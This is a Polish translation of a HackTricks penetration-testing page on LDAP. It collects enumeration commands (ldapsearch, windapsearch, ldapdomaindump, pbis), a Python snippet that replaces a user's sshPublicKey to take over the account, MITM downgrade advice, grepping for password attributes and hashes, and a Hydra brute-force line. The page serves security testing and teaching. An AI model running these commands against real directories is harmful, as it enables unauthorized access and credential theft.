18 KiB

389, 636, 3268, 3269 - Testowanie penetracyjne LDAP

Nauka hakowania AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

Inne sposoby wsparcia HackTricks:

- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!

- Zdobądź oficjalne gadżety PEASS & HackTricks

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.

- Podziel się swoimi sztuczkami hakowania, przesyłając PR-y do HackTricks i HackTricks Cloud na githubie.

Zastosowanie LDAP (protokół dostępu do katalogów lekkich) polega głównie na lokalizowaniu różnych jednostek, takich jak organizacje, osoby oraz zasoby, takie jak pliki i urządzenia w sieciach, zarówno publicznych, jak i prywatnych. Oferuje on uproszczony sposób w porównaniu z jego poprzednikiem, DAP, mając mniejszy ślad kodu.

Katalogi LDAP są zorganizowane w taki sposób, aby można je było rozproszyć na kilka serwerów, z każdym serwerem przechowującym zreplikowaną i zsynchronizowaną wersję katalogu, nazywaną Agentem Systemu Katalogowego (DSA). Odpowiedzialność za obsługę żądań leży wyłącznie po stronie serwera LDAP, który może komunikować się z innymi DSA w razie potrzeby, aby dostarczyć zjednoczoną odpowiedź dla żądającego.

Organizacja katalogu LDAP przypomina hierarchię drzewa, zaczynając od katalogu głównego na górze. Gałęzie te prowadzą do krajów, które dalej dzielą się na organizacje, a następnie na jednostki organizacyjne reprezentujące różne działy lub departamenty, docierając w końcu do poziomu jednostek indywidualnych, obejmujących zarówno osoby, jak i współdzielone zasoby, takie jak pliki i drukarki.

Port domyślny: 389 i 636 (ldaps). Katalog globalny (LDAP w Active Directory) jest dostępny domyślnie na portach 3268 i 3269 dla LDAPS.

PORT STATE SERVICE REASON

389/tcp open ldap syn-ack

636/tcp open tcpwrapped

Format wymiany danych LDAP

LDIF (LDAP Data Interchange Format) definiuje zawartość katalogu jako zestaw rekordów. Może również reprezentować żądania aktualizacji (Dodaj, Modyfikuj, Usuń, Zmień nazwę).

dn: dc=local

dc: local

objectClass: dcObject

dn: dc=moneycorp,dc=local

dc: moneycorp

objectClass: dcObject

objectClass: organization

dn ou=it,dc=moneycorp,dc=local

objectClass: organizationalUnit

ou: dev

dn: ou=marketing,dc=moneycorp,dc=local

objectClass: organizationalUnit

Ou: sales

dn: cn= ,ou= ,dc=moneycorp,dc=local

objectClass: personalData

cn:

sn:

gn:

uid:

ou:

mail: pepe@hacktricks.xyz

phone: 23627387495

- Linie 1-3 definiują domenę najwyższego poziomu local

- Linie 5-8 definiują domenę pierwszego poziomu moneycorp (moneycorp.local)

- Linie 10-16 definiują 2 jednostki organizacyjne: dev i sales

- Linie 18-26 tworzą obiekt domeny i przypisują atrybuty z wartościami

Zapisz dane

Zauważ, że jeśli możesz modyfikować wartości, możesz wykonać naprawdę interesujące czynności. Na przykład, wyobraź sobie, że możesz zmienić informacje "sshPublicKey" swojego użytkownika lub dowolnego użytkownika. Bardzo prawdopodobne jest, że jeśli ten atrybut istnieje, to ssh odczytuje klucze publiczne z LDAP. Jeśli możesz zmodyfikować klucz publiczny użytkownika, będziesz mógł zalogować się jako ten użytkownik nawet jeśli uwierzytelnianie hasłem nie jest włączone w ssh.

# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/

>>> import ldap3

>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)

>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)

>>> connection.bind()

True

>>> connection.extend.standard.who_am_i()

u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'

>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})

Przechwytywanie czystych danych uwierzytelniających

Jeśli LDAP jest używany bez SSL, możesz przechwycić dane uwierzytelniające w postaci zwykłego tekstu w sieci.

Możesz również przeprowadzić atak MITM w sieci pomiędzy serwerem LDAP a klientem. Tutaj możesz przeprowadzić Atak Downgrade, aby klient użył danych uwierzytelniających w postaci zwykłego tekstu do logowania.

Jeśli jest używane SSL, możesz spróbować przeprowadzić MITM jak wyżej wspomniano, oferując fałszywy certyfikat, jeśli użytkownik go zaakceptuje, możesz dokonać Downgrade metody uwierzytelniania i ponownie zobaczyć dane uwierzytelniające.

Dostęp anonimowy

Ominięcie sprawdzania TLS SNI

Zgodnie z tym opisem po prostu uzyskując dostęp do serwera LDAP za pomocą dowolnej nazwy domeny (np. company.com) był w stanie skontaktować się z usługą LDAP i wydobyć informacje jako anonimowy użytkownik:

ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +

Bezpieczne wiązania LDAP

Bezpieczne wiązania LDAP pozwalają nieuwierzytelnionym atakującym na pobieranie informacji z domeny, takich jak pełna lista użytkowników, grup, komputerów, atrybutów kont użytkowników i zasad haseł domeny. Jest to konfiguracja dziedziczna, a od systemu Windows Server 2003 tylko uwierzytelnieni użytkownicy mogą inicjować żądania LDAP.

Jednak administratorzy mogli potrzebować skonfigurować określoną aplikację do zezwalania na anonimowe wiązania i udzielić większego dostępu niż zamierzony, co umożliwiło nieuwierzytelnionym użytkownikom dostęp do wszystkich obiektów w AD.

Poprawne Dane Logowania

Jeśli masz poprawne dane logowania do serwera LDAP, możesz wydobyć wszystkie informacje o Administratorze Domeny za pomocą:

pip3 install ldapdomaindump

ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]

Atak siłowy

Wyliczanie

Zautomatyzowane

Dzięki temu będziesz w stanie zobaczyć publiczne informacje (takie jak nazwa domeny):

nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials

Python

Zobacz wyliczanie LDAP za pomocą Pythona

Możesz spróbować wyliczyć LDAP z lub bez poświadczeń za pomocą Pythona: pip3 install ldap3

Najpierw spróbuj połączyć się bez poświadczeń:

>>> import ldap3

>>> server = ldap3.Server('x.X.x.X', get_info = ldap3.ALL, port =636, use_ssl = True)

>>> connection = ldap3.Connection(server)

>>> connection.bind()

True

>>> server.info

Jeśli odpowiedź jest True, jak w poprzednim przykładzie, możesz uzyskać pewne interesujące dane serwera LDAP (takie jak kontekst nazw lub nazwa domeny) z:

>>> server.info

DSA info (from DSE):

Supported LDAP versions: 3

Naming contexts:

dc=DOMAIN,dc=DOMAIN

Gdy już masz kontekst nazewnictwa, możesz wykonać bardziej ekscytujące zapytania. To proste zapytanie powinno pokazać Ci wszystkie obiekty w katalogu:

>>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=*))', search_scope='SUBTREE', attributes='*')

True

>> connection.entries

Albo wyciek cały ldap:

>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=person))', search_scope='SUBTREE', attributes='userPassword')

True

>>> connection.entries

windapsearch

Windapsearch to skrypt w języku Python przydatny do wyliczenia użytkowników, grup i komputerów z domeny Windows poprzez wykorzystanie zapytań LDAP.

# Get computers

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers

# Get groups

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups

# Get users

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da

# Get Domain Admins

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da

# Get Privileged Users

python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users

ldapsearch

Sprawdź puste poświadczenia lub czy Twoje poświadczenia są poprawne:

ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

# CREDENTIALS NOT VALID RESPONSE

search: 2

result: 1 Operations error

text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera

tion a successful bind must be completed on the connection., data 0, v3839

Jeśli znajdziesz coś mówiącego, że "bind musi zostać ukończony", oznacza to, że poświadczenia są nieprawidłowe.

Możesz wydobyć wszystko z domeny używając:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"

-x Simple Authentication

-H LDAP Server

-D My User

-w My password

-b Base site, all data from here will be given

Wydobądź użytkowników:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"

Wydobyć komputery:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wydobyć moje informacje:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wydobądź Domain Admins:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyodrębnij Użytkowników domeny:

ldapsearch -x -h <IP> -b "dc=<DOMAIN>,dc=com" "(&(objectCategory=person)(objectClass=user))"

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyciągnij Enterprise Admins:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyciągnij Administratorów:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"

Wyodrębnij Grupę pulpitu zdalnego:

ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"

Aby sprawdzić, czy masz dostęp do jakiegokolwiek hasła, możesz użyć polecenia grep po wykonaniu jednego z zapytań:

<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"

pbis

Możesz pobrać pbis stąd: https://github.com/BeyondTrust/pbis-open/ i zazwyczaj jest instalowany w /opt/pbis.

Pbis pozwala łatwo uzyskać podstawowe informacje:

#Read keytab file

./klist -k /etc/krb5.keytab

#Get known domains info

./get-status

./lsa get-status

#Get basic metrics

./get-metrics

./lsa get-metrics

#Get users

./enum-users

./lsa enum-users

#Get groups

./enum-groups

./lsa enum-groups

#Get all kind of objects

./enum-objects

./lsa enum-objects

#Get groups of a user

./list-groups-for-user <username>

./lsa list-groups-for-user <username>

#Get groups of each user

./enum-users | grep "Name:" | sed -e "s,\\\,\\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done

#Get users of a group

./enum-members --by-name "domain admins"

./lsa enum-members --by-name "domain admins"

#Get users of each group

./enum-groups | grep "Name:" | sed -e "s,\\\,\\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done

#Get description of each user

./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do

echo "$line";

./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";

echo "======================"

done



Interfejs graficzny

Katalog Apache

Pobierz Apache Directory stąd. Możesz znaleźć przykład użycia tego narzędzia tutaj.

jxplorer

Możesz pobrać interfejs graficzny z serwerem LDAP stąd: http://www.jxplorer.org/downloads/users.html

Domyślnie jest zainstalowany w: /opt/jxplorer

Godap

Możesz uzyskać do niego dostęp pod adresem https://github.com/Macmod/godap

Autoryzacja za pomocą kerberosa

Korzystając z ldapsearch możesz uwierzytelniać się przez kerberosa zamiast przez NTLM, używając parametru -Y GSSAPI

POST

Jeśli masz dostęp do plików, w których znajdują się bazy danych (mogą być w /var/lib/ldap). Możesz wydobyć hashe za pomocą:

cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u

Pliki konfiguracyjne

- Ogólne

- containers.ldif

- ldap.cfg

- ldap.conf

- ldap.xml

- ldap-config.xml

- ldap-realm.xml

- slapd.conf

- Serwer IBM SecureWay V3

- V3.sas.oc

- Serwer Microsoft Active Directory

- msadClassesAttrs.ldif

- Serwer katalogowy Netscape Directory Server 4

- nsslapd.sas_at.conf

- nsslapd.sas_oc.conf

- Serwer katalogowy OpenLDAP

- slapd.sas_at.conf

- slapd.sas_oc.conf

- Serwer katalogowy Sun ONE Directory Server 5.1

- 75sas.ldif

Protocol_Name: LDAP #Protocol Abbreviation if there is one.

Port_Number: 389,636 #Comma separated if there is more than one.

Protocol_Description: Lightweight Directory Access Protocol #Protocol Abbreviation Spelled out

Entry_1:

Name: Notes

Description: Notes for LDAP

Note: |

The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.

https://book.hacktricks.xyz/pentesting/pentesting-ldap

Entry_2:

Name: Banner Grab

Description: Grab LDAP Banner

Command: nmap -p 389 --script ldap-search -Pn {IP}

Entry_3:

Name: LdapSearch

Description: Base LdapSearch

Command: ldapsearch -H ldap://{IP} -x

Entry_4:

Name: LdapSearch Naming Context Dump

Description: Attempt to get LDAP Naming Context

Command: ldapsearch -H ldap://{IP} -x -s base namingcontexts

Entry_5:

Name: LdapSearch Big Dump

Description: Need Naming Context to do big dump

Command: ldapsearch -H ldap://{IP} -x -b "{Naming_Context}"

Entry_6:

Name: Hydra Brute Force

Description: Need User

Command: hydra -l {Username} -P {Big_Passwordlist} {IP} ldap2 -V -f

Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!

Inne sposoby wsparcia HackTricks:

- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!

- Kup oficjalne gadżety PEASS & HackTricks

- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT

- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.

- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud repozytoriów na GitHubie.